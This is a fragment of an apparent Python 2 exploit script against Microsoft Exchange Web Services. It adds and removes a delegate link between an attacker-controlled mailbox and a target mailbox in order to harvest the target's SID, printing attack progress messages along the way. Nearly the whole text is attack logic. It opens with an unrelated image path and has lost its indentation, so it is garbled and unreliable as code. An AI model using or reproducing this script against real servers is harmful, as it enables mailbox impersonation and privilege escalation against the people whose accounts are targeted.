 print "[*] Exchange Server Address: %s:%d" %(PROTO + '://' + IP, PORT)
print "[*] Sending 'AddDelegate' EWS request to get the sid of the TARGET_EMAIL '%s'..."%(TARGET_EMAIL)
add_body = make_simple_add_body(EXCHANGE_VERSION, CONTROLLED_EMAIL, TARGET_EMAIL)
result = request_func(IP, PORT, PROTO, add_body)
#print result
remove_body = make_simple_remove_body(EXCHANGE_VERSION, CONTROLLED_EMAIL, TARGET_EMAIL)
if 'ErrorDelegateAlreadyExists' in result:
print '[-] Delegate Already Exists'
print '[*] Now try to remove the delegate'
result = request_func(IP, PORT, PROTO, remove_body)
print "[*] Now try to get the sid of the TARGET_EMAIL '%s' again..."%(TARGET_EMAIL)
add_body = make_simple_add_body(EXCHANGE_VERSION, CONTROLLED_EMAIL, TARGET_EMAIL)
result = request_func(IP, PORT, PROTO, add_body)
sid, email = get_sid(result)
if sid == "":
exit("[-] Something error, can't get the sid of the TARGET_EMAIL '%s', plz confirm the config"%(TARGET_EMAIL))
print "[+] Got the sid of '%s': %s"%(email, sid)
print "[*] Sending 'RemoveDelegate' EWS request..."
result = request_func(IP, PORT, PROTO, remove_body)
if 'ErrorNotDelegate' in result or 'ErrorItemNotFound' in result:
exit("[-] Delegate not removed")
print "[+] Delegate removed"